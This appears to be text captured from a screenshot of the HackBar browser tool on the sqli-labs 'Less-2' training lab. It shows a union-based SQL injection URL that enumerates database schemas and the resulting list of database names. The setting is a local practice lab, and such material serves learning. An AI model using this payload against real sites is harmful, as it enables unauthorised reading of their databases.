 192.168.31.130/sqli-labs/Less-2/?id=1 and 0 union select 1,2,group_co 无法访问纯真网络 无法连接GEO数据库 php 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.31.130/sqli-labs/Less-2/?id=1 and 0 union select 1,2,group_concat(schema_name) from information_schema.schemata
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,dvwa,mysql,performance_schema,security,test
SQLI DUMB SERIES-2